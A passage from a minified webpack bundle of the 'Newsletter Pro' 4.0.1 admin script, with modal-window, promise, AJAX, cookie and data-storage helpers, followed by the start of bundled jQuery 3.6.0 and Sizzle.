super() hasn't been called");return e}function m(e){return(m=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function v(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var y,g={hidden:{opacity:0,transform:"scale(.95) translate(-52.5%, 0)",top:"100px"},visible:{opacity:1,transform:"scale(1) translate(-50%, 0)",top:"100px"}},b=new i.EventEmitter;!function(e){e[e.BUTTON=0]="BUTTON",e[e.BACKGROUND=1]="BACKGROUND"}(y||(y={}));var w=function(t){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&f(e,t)}(p,t);var n,i,l,u=d(p);function p(t){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,p),v(h(n=u.call(this,t)),"closeTimeout",null),v(h(n),"openTimeout",null),v(h(n),"close",(function(e){clearTimeout(n.openTimeout),n.setState({visible:!1}),b.emit("close",e);for(var t=0,r=["open","close"];t<r.length;t++){var o=r[t];b.removeAllListeners(o)}})),v(h(n),"on",(function(e,t){b.on(e,t)})),v(h(n),"resize",(function(){if(n.state.visible){var t,r=e(window),o=(e(n.refs.component),e(n.refs.container)),i=e(n.refs.containerInner),a=e(n.refs.content),l=parseInt(o.css("top"),10),u=l+o.outerHeight(),s=r.outerHeight()-u;if(s<l)l=(l+s)/2,o.css("top",l+"px"),s<0&&(t=parseInt(o.css("padding-top"),10)+parseInt(o.css("padding-bottom"),10),i.height(r.outerHeight()-2*l-t));else if(t=parseInt(o.css("padding-top"),10)+parseInt(o.css("padding-bottom"),10),r.outerHeight()<2*l+a.outerHeight()+t)i.height(r.outerHeight()-2*l-t);else{i.height("auto"),u=(l=parseInt(o.css("top"),10))+o.outerHeight(),s=r.outerHeight()-u;var c=parseInt(String(g.visible.top),10);s>=l&&l<c&&((l=(l+s)/2)>=c&&(l=c),o.css("top",l+"px"))}}})),n.state={visible:!1,content:null,style:{opacity:0},styleContainer:s({},g.hidden)},n}return n=p,(i=[{key:"componentDidMount",value:function(){window.addEventListener("resize",this.resize)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.resize)}},{key:"componentDidUpdate",value:function(e,t){var n=this;t.visible!==this.state.visible&&(this.state.visible?this.setState({style:s(s({},this.state.style),{},{opacity:0}),styleContainer:s(s(s({},this.state.styleContainer),g.hidden),{},{top:"".concat(this.getNewTop(),"px")})},(function(){n.openTimeout=setTimeout((function(){n.setState({style:s(s({},n.state.style),{},{opacity:1}),styleContainer:s(s(s({},n.state.styleContainer),g.visible),{},{top:"".concat(n.getNewTop(),"px")})},(function(){n.resize(),Object(a.d)(n.refs.component,(function(){n.resize()}))}))}),100)})):this.setState({style:s(s({},this.state.style),{},{opacity:0}),styleContainer:s(s({},this.state.styleContainer),g.hidden)},(function(){n.closeTimeout=setTimeout((function(){n.setState({content:null})}),p.animationTimeout)})))}},{key:"style",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return g=s(s({},g),{},{hidden:s(s({},g.hidden),e),visible:s(s({},g.visible),e)}),this.setState({styleContainer:s(s({},this.state.styleContainer),e)}),this}},{key:"open",value:function(e){clearTimeout(this.closeTimeout),this.setState({visible:!0,content:{component:e[0],props:e[1]}}),b.emit("open")}},{key:"render",value:function(){var e=this;if(null==this.state.content)return null;var t=this.state.content.component,n=this.state.content.props;return o.createElement("div",{ref:"component",className:"pqnp-win-front",onClick:function(){return e.close(y.BACKGROUND)},style:this.state.style},o.createElement("div",{ref:"container",className:"pqnp-win-front-container",onClick:function(e){return e.stopPropagation()},style:this.state.styleContainer},o.createElement("a",{href:"javascript:{}",onClick:function(){return e.close(y.BUTTON)},className:"".concat(r.a.get("config.CROSS_TYPE_CLASS")," np-cross pqnp-win-front-close")}),o.createElement("div",{ref:"containerInner",className:"pqnp-win-front-container-inner"},o.createElement("div",{ref:"content",className:"pqnp-win-front-content"},"function"==typeof t?o.createElement(t,n):t))))}},{key:"getNewTop",value:function(){var t=e(window),n=e(this.refs.container),r=parseInt(n.css("top"),10),o=r+n.outerHeight(),i=t.outerHeight()-o;return i<r?(r+i)/2:r}}])&&c(n.prototype,i),l&&c(n,l),p}(o.Component);v(w,"animationTimeout",350)}).call(this,n(2))},14:function(e,t,n){"use strict";function r(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return o(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,l=!0,u=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return l=e.done,e},e:function(e){u=!0,a=e},f:function(){try{l||null==n.return||n.return()}finally{if(u)throw a}}}}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,"a",(function(){return l}));var l=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,"resolveData",[]),a(this,"thanCallbacks",[]),a(this,"rejectData",[]),a(this,"rejectCallbacks",[]),t(this.resolve.bind(this),this.reject.bind(this))}var t,n,o;return t=e,o=[{key:"all",value:function(t){return new e((function(e,n){var o,i=[],a=t.length,l=r(t);try{for(l.s();!(o=l.n()).done;)o.value.then((function(t){i.push(t),i.length===a&&e(i)})).catch((function(e){n(e)}))}catch(e){l.e(e)}finally{l.f()}}))}}],(n=[{key:"then",value:function(e){if(this.thanCallbacks.push(e),this.resolveData.length>0){var t,n=r(this.resolveData);try{for(n.s();!(t=n.n()).done;)e(t.value)}catch(e){n.e(e)}finally{n.f()}this.resolveData=[]}return this}},{key:"catch",value:function(e){if(this.rejectCallbacks.push(e),this.rejectData.length>0){var t,n=r(this.rejectData);try{for(n.s();!(t=n.n()).done;)e(t.value)}catch(e){n.e(e)}finally{n.f()}this.rejectData=[]}return this}},{key:"resolve",value:function(e){if(this.resolveData.push(e),this.thanCallbacks.length>0){var t,n=r(this.thanCallbacks);try{for(n.s();!(t=n.n()).done;)(0,t.value)(e)}catch(e){n.e(e)}finally{n.f()}this.thanCallbacks=[]}}},{key:"reject",value:function(e){if(this.rejectData.push(e),this.rejectCallbacks.length>0){var t,n=r(this.rejectCallbacks);try{for(n.s();!(t=n.n()).done;)(0,t.value)(e)}catch(e){n.e(e)}finally{n.f()}this.rejectCallbacks=[]}}}])&&i(t.prototype,n),o&&i(t,o),e}()},15:function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(21),o=new r.a("pqnpAction")},16:function(e,t,n){(function(t){function n(e,n,r){return n=n||"json",r=void 0===r||r,t.ajax({url:NewsletterPro.dataStorage.get("ajax_url"),type:"POST",dataType:n,data:e,error:function(e){if("json"==n){if(1==r)"true"===e.getResponseHeader("Login")?alert('The login session has expired. You must refresh the browser and login again. The next time when you are login check the button "Stay logged in".'):alert("Ajax request error, please check your console for more details!");console.warn("error: the returned data must be json, your response text is: "),console.warn(e.responseText)}}}).promise()}function r(e,t){return n({submit:"jsUpdateConfiguration",name:e,value:t}).promise()}function o(e){return Object.keys(e).length}function i(){form=this;for(var e,t=form.serializeArray(),n={},r=0,o=t.length;r<o;r++)n[(e=t[r]).name]=e.value;return n||{}}function a(e,t,n){var r=new Date;r.setDate(r.getDate()+n);var o=escape(t)+(null==n?"":"; expires="+r.toUTCString());document.cookie=e+"="+o}function l(e){var t,n,r,o=document.cookie.split(";");for(t=0;t<o.length;t++)if(n=o[t].substr(0,o[t].indexOf("=")),r=o[t].substr(o[t].indexOf("=")+1),(n=n.replace(/^\s+|\s+$/g,""))==e)return unescape(r)}function u(e){document.cookie=e+"=; expires=Thu, 01-Jan-70 00:00:01 GMT;"}function s(e,n,r){r=void 0===r||r,n=n||"json";this.form=e.form;var o=this.form.serializeArray(),i=!1;window.FormData&&(i=new FormData);for(var a,l=this.form.find('input[type="file"]'),u=0,s=l.length;u<s;u++)for(var c,f=0,d=(a=t(l[u]))[0].files.length;f<d;f++)c=a[0].files[f],i&&i.append(a.attr("name")+"",c);var p,h=0;for(d=o.length;h<d;h++)p=o[h],i&&i.append(p.name,p.value);var m=null;for(var v in e)if(/^submit_\w+/.test(v)){m=v;break}if(i){if(e.hasOwnProperty("name")){var y=!0;e.hasOwnProperty("value")&&(y=e.value),i.append(e.name,y)}e.hasOwnProperty("submit")?i.append("submit",e.submit):m&&i.append(m,e[m]),e.hasOwnProperty("data")&&t.each(e.data,(function(e,t){i.append(e,t)}))}var g=function(e){"json"==n&&(1==r&&alert("You have an request error, check the console for more details."),console.log("error: the returned data must be json, your response text is: "),console.log(e.responseText))};if(i)return t.ajax({url:NewsletterPro.dataStorage.get("ajax_url"),type:"POST",data:i,processData:!1,contentType:!1,dataType:n,error:g}).promise();var b=this.form.getFormData();return e.hasOwnProperty("submit")?b.submit=e.submit:m&&i.append(m,e[m]),t.ajax({url:NewsletterPro.dataStorage.get("ajax_url"),type:"POST",data:b,dataType:n,error:g}).promise()}function c(){return parseFloat(this.css("padding-left"))+parseFloat(this.css("padding-right"))}function f(e){var n=t(this);if(void 0!==e){var r=0;return r=/%/.test(new RegExp(String(e)))||/px/.test(new RegExp(String(e)))?e:parseInt(e)+"px",n.css("width",r),n}return parseInt(n.css("width"))}function d(){var e=this.get(0);if(window.getComputedStyle){var t=window.getComputedStyle(e,null);return e.offsetWidth+(parseInt(t.getPropertyValue("margin-left"),10)||0)+(parseInt(t.getPropertyValue("margin-right"),10)||0)}return e.offsetWidth+(parseInt(e.currentStyle.marginLeft)||0)+(parseInt(e.currentStyle.marginRight)||0)}e.exports=function(e){for(var t=0;t<e.length;t++){var p=e[t];p.extend({postAjax:n,updateConfiguration:r,objSize:o,setCookie:a,getCookie:l,deleteCookie:u,submitAjax:s}),p.fn.extend({getPaddingWidth:c,widthCSS:f,quickOuterWidth:d,getFormData:i})}}}).call(this,n(2))},17:function(module,exports,__webpack_require__){(function($){function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}window.NewsletterPro=window.NewsletterPro||{};var NewsletterPro=window.NewsletterPro;$((function(){try{NewsletterPro.modifyTextarea()}catch(e){console.warn(e)}})),NewsletterPro.define={SEND_METHOD_DEFAULT:0,SEND_METHOD_ANTIFLOOD:1,SEND_THROTTLER_TYPE_EMAILS:0,SEND_THROTTLER_TYPE_MB:1},NewsletterPro.prototype={name:"Newsletter Pro",version:"4.0.1"},NewsletterPro.namespace=function(e){var t,n=e.split("."),r=NewsletterPro;for("NewsletterPro"===n[0]&&(n=n.slice(1)),t=0;t<n.length;t++)void 0===r[n[t]]&&(r[n[t]]={}),r=r[n[t]];return r},NewsletterPro.alertErrors=function(e){var t;t=(t="string"==typeof e?e.replace(/\&quot;/g,'"'):String(e.join("\n")).replace(/\&quot;/g,'"')).replace(/\&\#039;/g,'"'),alert(t)},NewsletterPro.displayAlert=function(e,t){return t=t||"\n","object"===_typeof(e)&&(e=e.join(t)),e=(e=(e=(e=e.replace(/\&quot;/g,'"')).replace(/\&\#039;/g,'"')).replace(/\&\gt;/g,">")).replace(/\&\lt;/g,"<")},NewsletterPro.showAjaxLoader=function(e){var t=e.find(".btn-ajax-loader");(t.length>0||(t=e.find(".ajax-loader")).length>0)&&t.show()},NewsletterPro.hideAjaxLoader=function(e){var t=e.find(".btn-ajax-loader");(t.length>0||(t=e.find(".ajax-loader")).length>0)&&t.hide()},NewsletterPro.getUrl=function(e){return NewsletterPro.dataStorage.get("ajax_url")+this.parseUrl(e)},NewsletterPro.parseUrl=function(e,t){void 0===t&&(t=!1);var n="";for(var r in e){n+="&"+r+"="+e[r]}return 1==t?n.substr(1):n},NewsletterPro.extendSubscribeFeature=function(e){e.subscriptionFeature=e.subscriptionFeature||{},e.subscribe=function(t,n,r){e.subscriptionFeature.hasOwnProperty(t)||(e.subscriptionFeature[t]=[]),e.subscriptionFeature[t].push({func:n,instance:r})},e.publish=function(t,n){if(e.subscriptionFeature.hasOwnProperty(t))for(var r=0;r<e.subscriptionFeature[t].length;r++){var o="function"==typeof n?n():n,i=e.subscriptionFeature[t][r].func,a=e.subscriptionFeature[t][r].instance||e;i.call(a,o)}}},NewsletterPro.dataStorage={data:{},init:function(){return NewsletterPro.extendSubscribeFeature(this),this},get:function get(name){if(void 0===name)return this.data;var split=name.split(".");if(split.length>1){var target="NewsletterPro.dataStorage.data."+split.join(".");try{if("undefined"!==eval("typeof "+target))return eval(target)}catch(e){return!1}}else if(this.data.hasOwnProperty(name))return this.data[name];return!1},getNumber:function(e){var t=Number(this.get(e));return isNaN(t)?0:t},has:function has(name){if(void 0===name)return this.data;var split=name.split(".");if(split.length>1){var target="NewsletterPro.dataStorage.data."+split.join(".");try{if("undefined"!==eval("typeof "+target))return!0}catch(e){return!1}}else if(this.data.hasOwnProperty(name))return!0;return!1},add:function(e,t){var n,r=e.split("."),o=this.data;for(n=0;n<r.length;n++)n==r.length-1?o[r[n]]=t:"object"!==_typeof(o[r[n]])&&(o[r[n]]={}),"object"===_typeof(o)&&(o=o[r[n]])},set:function(e,t){this.add(e,t),this.publish("change"+e,t)},addObject:function(e){for(var t in e)this.data[t]=e[t]},append:function(e,t){this.data.hasOwnProperty(e)||(this.data[e]=[]),this.data[e].push(t)},on:function(e,t,n){switch(e){case"change":this.subscribe("change"+t,n)}}}.init(),NewsletterPro.test={dom:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(){var e=NewsletterPro.modules;for(var t in e){var n=t,r=e[t];for(var o in dom=r.dom,dom){var i=o;if(0==dom[o].length)throw Error('Error: The element "'+i+'" does not exist in the module "'+n+'"')}}}))},NewsletterPro.onObject={callback:{},setCallback:function(e,t){this.callback[e]=t},run:function(e,t){this.callback.hasOwnProperty(e)&&this.callback[e](t)}},NewsletterPro.uniqueId=function(e){e=e||3;var t="";for(var n=0;n<e;n++)t+=(65536*(1+Math.random())|0).toString(16).substring(1)+"-";return t.replace(/-$/,"")},NewsletterPro.ucfirst=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},NewsletterPro.modifyTextarea=function(){HTMLTextAreaElement.prototype.getCaretPosition=function(){return this.selectionStart},HTMLTextAreaElement.prototype.setCaretPosition=function(e){this.selectionStart=e,this.selectionEnd=e,this.focus()},HTMLTextAreaElement.prototype.hasSelection=function(){return this.selectionStart!=this.selectionEnd},HTMLTextAreaElement.prototype.getSelectedText=function(){return this.value.substring(this.selectionStart,this.selectionEnd)},HTMLTextAreaElement.prototype.setSelection=function(e,t){this.selectionStart=e,this.selectionEnd=t,this.focus()}},NewsletterPro.setBoxSizeing=function(e){for(var t in e)e[t].css({"box-sizing":"content-box"})},NewsletterPro.versionCompare=function(e,t,n){var r=n&&n.lexicographical,o=n&&n.zeroExtend,i=e.split("."),a=t.split(".");function l(e){return(r?/^\d+[A-Za-z]*$/:/^\d+$/).test(e)}if(!i.every(l)||!a.every(l))return NaN;if(o){for(;i.length<a.length;)i.push("0");for(;a.length<i.length;)a.push("0")}r||(i=i.map(Number),a=a.map(Number));for(var u=0;u<i.length;++u){if(a.length==u)return 1;if(i[u]!=a[u])return i[u]>a[u]?1:-1}return i.length!=a.length?-1:0},NewsletterPro.subscription=function(e,t){for(var n=0;n<e.subscription.length;n++){var r=e.subscription[n];r[0].subscribe(r[1],e[r[2]],e)}},NewsletterPro.htmlEncode=function(e){return $("<div/>").text(e).html()},NewsletterPro.htmlDecode=function(e){return $("<div/>").html(e).text()},NewsletterPro.getXHRError=function(e,t){t=t||1e3;var n=e.responseText,r=this.htmlEncode(n.slice(0,1e3));return n.length>1e3&&(r+="..."),r},NewsletterPro.bootstrap=function(e){return e(Number(this.dataStorage.get("bootstrap")))},NewsletterPro.isTinyHigherVersion=function(){return tinyMCE.majorVersion>=4},NewsletterPro.linkAdd=function(e,t,n){if(t=t||"",n=n||"",e){var r=e.indexOf("#");/\?/.test(e)&&t.length>0?e=-1!=r?e.substr(0,r)+"&"+t+e.substr(r):e+"&"+t:t.length>0&&(e=-1!=r?e.substr(0,r)+"?"+t+e.substr(r):e+"?"+t),-1!=r&&n.length>0?e+=n:n.length>0&&(e=e+"#"+n)}return e},NewsletterPro.trimString=function(e,t,n){return n=n||"...",t=parseInt(t),e.length>t+n.length&&(e=e.slice(0,t)+n),e},NewsletterPro.objSize=function(e){var t=0;for(var n in e)t++;return t},NewsletterPro.parseProductHeader=function(e,t){t=void 0===t||t;return function(e){var n=e.match(/<!-- start header -->\s*?<!--([\s\S]*)-->\s*?<!-- end header -->/);t||((n=[])[0]="",n[1]=e);var r,o={};return null!=n&&n.length>0&&(r=n[0],o=function(e){var t=e.split("\n"),n="";if(null!=t&&t.length>0)for(var r=0;r<t.length;r++){var o=t[r].replace(/\s+/g,"");""!=o&&(n+=o,";"!==o[o.length-1]&&(n+=";"))}var i=n.split(";"),a={};if(null!=i&&i.length>0)for(r=0;r<i.length;r++){var l=i[r].replace(/\s+/g,"");if(""!=l){var u=l.split("=");void 0!==u[1]&&(a[u[0]]="false"!==u[1]&&("true"===u[1]||(isNaN(Number(u[1]))?u[1]:Number(u[1]))))}}return a}(n[1]),e=e.replace(r,"")),o}(e)},NewsletterPro.parseObject=function(e,t){var n=Object.keys(e);if(n.length>0)for(var r=0;r<n.length;r++)t(e[n[r]],n[r])},NewsletterPro.mapObject=function(e,t){var n=Object.keys(e),r=[];if(n.length>0)for(var o=0;o<n.length;o++)r.push(t(e[n[o]],n[o]));return r}}).call(this,__webpack_require__(2))},2:function(e,t,n){var r;
/*!
 * jQuery JavaScript Library v3.6.0
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2021-03-02T17:08Z
 */!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(n,o){"use strict";var i=[],a=Object.getPrototypeOf,l=i.slice,u=i.flat?function(e){return i.flat.call(e)}:function(e){return i.concat.apply([],e)},s=i.push,c=i.indexOf,f={},d=f.toString,p=f.hasOwnProperty,h=p.toString,m=h.call(Object),v={},y=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},g=function(e){return null!=e&&e===e.window},b=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function x(e,t,n){var r,o,i=(n=n||b).createElement("script");if(i.text=e,t)for(r in w)(o=t[r]||t.getAttribute&&t.getAttribute(r))&&i.setAttribute(r,o);n.head.appendChild(i).parentNode.removeChild(i)}function k(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[d.call(e)]||"object":typeof e}var T=function(e,t){return new T.fn.init(e,t)};function E(e){var t=!!e&&"length"in e&&e.length,n=k(e);return!y(e)&&!g(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}T.fn=T.prototype={jquery:"3.6.0",constructor:T,length:0,toArray:function(){return l.call(this)},get:function(e){return null==e?l.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(l.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(T.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:i.sort,splice:i.splice},T.extend=T.fn.extend=function(){var e,t,n,r,o,i,a=arguments[0]||{},l=1,u=arguments.length,s=!1;for("boolean"==typeof a&&(s=a,a=arguments[l]||{},l++),"object"==typeof a||y(a)||(a={}),l===u&&(a=this,l--);l<u;l++)if(null!=(e=arguments[l]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(s&&r&&(T.isPlainObject(r)||(o=Array.isArray(r)))?(n=a[t],i=o&&!Array.isArray(n)?[]:o||T.isPlainObject(n)?n:{},o=!1,a[t]=T.extend(s,i,r)):void 0!==r&&(a[t]=r));return a},T.extend({expando:"jQuery"+("3.6.0"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==d.call(e))&&(!(t=a(e))||"function"==typeof(n=p.call(t,"constructor")&&t.constructor)&&h.call(n)===m)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){x(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(E(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(E(Object(e))?T.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:c.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,o=e.length;r<n;r++)e[o++]=t[r];return e.length=o,e},grep:function(e,t,n){for(var r=[],o=0,i=e.length,a=!n;o<i;o++)!t(e[o],o)!==a&&r.push(e[o]);return r},map:function(e,t,n){var r,o,i=0,a=[];if(E(e))for(r=e.length;i<r;i++)null!=(o=t(e[i],i,n))&&a.push(o);else for(i in e)null!=(o=t(e[i],i,n))&&a.push(o);return u(a)},guid:1,support:v}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=i[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){f["[object "+t+"]"]=t.toLowerCase()}));var S=
/*!
 * Sizzle CSS Selector Engine v2.3.6
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2021-02-16
 */
function(e){var t,n,r,o,i,a,l,u,s,c,f,d,p,h,m,v,y,g,b,w="sizzle"+1*new Date,x=e.document,k=0,T=0,E=ue(),S=ue(),C=ue(),P=ue(),N=function(e,t){return e===t&&(f=!0),0},_={}.hasOwnProperty,O=[],j=O.pop,D=O.push,A=O.push,L=O.slice,I=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",F="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",z="\\["+M+"*("+F+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+F+"))|)"+M+"*\\]",q=":("+F+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+z+")*)|.*)\\)|)",H=new RegExp(M+"+","g"),W=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),U=new RegExp("^"+M+"*,"+M+"*"),$=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),B=new RegExp(M+"|>"),V=new RegExp(q),Q=new RegExp("^"+F+"$"),K={ID:new RegExp("^#("+F+")"),CLASS:new RegExp("^\\.("+F+")"),TAG:new RegExp("^("+F+"|[*])"),ATTR:new RegExp("^"+z),PSEUDO:new RegExp("^"+q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},X=/HTML$/i,Y=/^(?:input|select|textarea|button)$/i,G=/^h\d$/i,J=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},ie=function(){d()},ae=we((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{A.apply(O=L.call(x.childNodes),x.childNodes),O[x.childNodes.length].nodeType}catch(e){A={apply:O.length?function(e,t){D.apply(e,L.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function le(e,t,r,o){var i,l,s,c,f,h,y,g=t&&t.ownerDocument,x=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==x&&9!==x&&11!==x)return r;if(!o&&(d(t),t=t||p,m)){if(11!==x&&(f=Z.exec(e)))if(i=f[1]){if(9===x){if(!(s=t.getElementById(i)))return r;if(s.id===i)return r.push(s),r}else if(g&&(s=g.getElementById(i))&&b(t,s)&&s.id===i)return r.push(s),r}else{if(f[2])return A.apply(r,t.getElementsByTagName(e)),r;if((i=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return A.apply(r,t.getElementsByClassName(i)),r}if(n.qsa&&!P[e+" "]&&(!v||!v.test(e))&&(1!==x||"object"!==t.nodeName.toLowerCase())){if(y=e,g=t,1===x&&(B.test(e)||$.test(e))){for((g=ee.test(e)&&ye(t.parentNode)||t)===t&&n.scope||((c=t.getAttribute("id"))?c=c.replace(re,oe):t.setAttribute("id",c=w)),l=(h=a(e)).length;l--;)h[l]=(c?"#"+c:":scope")+" "+be(h[l]);y=h.join(",")}try{return A.apply(r,g.querySelectorAll(y)),r}catch(t){P(e,!0)}finally{c===w&&t.removeAttribute("id")}}}return u(e.replace(W,"$1"),t,r,o)}function ue(){var e=[];return function t(n,o){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function se(e){return e[w]=!0,e}function ce(e){var t=p.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){for(var n=e.split("|"),o=n.length;o--;)r.attrHandle[n[o]]=t}function de(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function pe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function me(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ve(e){return se((function(t){return t=+t,se((function(n,r){for(var o,i=e([],n.length,t),a=i.length;a--;)n[o=i[a]]&&(n[o]=!(r[o]=n[o]))}))}))}function ye(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=le.support={},i=le.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!X.test(t||n&&n.nodeName||"HTML")},d=le.setDocument=function(e){var t,o,a=e?e.ownerDocument||e:x;return a!=p&&9===a.nodeType&&a.documentElement?(h=(p=a).documentElement,m=!i(p),x!=p&&(o=p.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",ie,!1):o.attachEvent&&o.attachEvent("onunload",ie)),n.scope=ce((function(e){return h.appendChild(e).appendChild(p.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length})),n.attributes=ce((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=ce((function(e){return e.appendChild(p.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=J.test(p.getElementsByClassName),n.getById=ce((function(e){return 